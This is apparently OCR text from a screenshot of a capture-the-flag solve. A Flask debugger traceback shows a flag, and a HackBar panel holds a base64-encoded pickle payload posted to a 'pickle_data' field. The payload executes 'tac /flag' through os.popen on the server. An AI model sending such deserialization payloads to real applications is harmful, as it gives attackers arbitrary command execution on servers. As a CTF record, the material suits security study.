 不安全 106.14.57.14:30402/flag
2
File "/usr/local/lib/python3.11/site-packages/flask/app.py", line 855, in dispatch_request
return self.ensure_sync(self.view_functions[rule.endpoint])(**view_args)  # type: ignore[no-any-return]
File "/app/app.py", line 31, in flag
userdata=pickle.loads(pickle_data)
File "<string>", line 1, in <module>
Exception: hgame{d743095fedcd1b3a442e14c9f54cc6fac540465a}
The debugger caught an exception in your WSGI application. You can now look at the traceback which led to the error.
To switch between the interactive traceback and the plaintext one, you can click on the "Traceback" headline. From the text traceback you can also create a paste of it. For code execution mouse-over
the frame you want to debug and click on the console icon on the right side.
You can execute arbitrary Python code in the stack frames and there are some extra helpers available for introspection:
• dump() shows all variables in the frame
• dump(obj) dumps all that's known about the object
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse HackBar 3
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://106.14.57.14:30402/flag
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
pickle_data=gASVVwAAAAAAAACMCGJ1aWx0aW5zlIwEZXhlY5STlIw7cmFpc2UgRXhjZXB0aW9
uKF9faW1wb3J0X18oJ29zJykucG9wZW4oJ3RhYyAvZmxhZycpLnJlYWQoKSmUhZRSlC4=
Name Value
Upgrade-Insecure-Requests 1
Name Value
User-Agent Mozilla/5.0 (Windows NT 10.0; Win